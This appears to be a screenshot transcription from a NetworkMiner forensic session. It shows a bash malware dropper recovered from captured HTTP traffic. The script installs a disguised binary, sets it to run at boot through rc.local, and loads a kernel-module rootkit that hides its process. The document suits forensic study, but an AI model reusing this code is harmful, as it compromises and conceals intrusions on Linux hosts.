 C: > Tools > NetworkMiner > NetworkMiner_2-8-1 > AssembledFiles > 23.20.23.147 > TCP-80 > d > <> 3.html
1 #!/bin/bash
2
3 mv 1 /var/mail/mail
4 chmod +x /var/mail/mail
5 echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
6 nohup /var/mail/mail > /dev/null 2>&1&
7 mv 2 /lib/modules/`uname -r`/sysmod.ko
8 depmod -a
9 echo "sysmod" >> /etc/modules
10 modprobe sysmod
11 sleep 1
12 pidof mail > /proc/dmesg
13 rm 3
14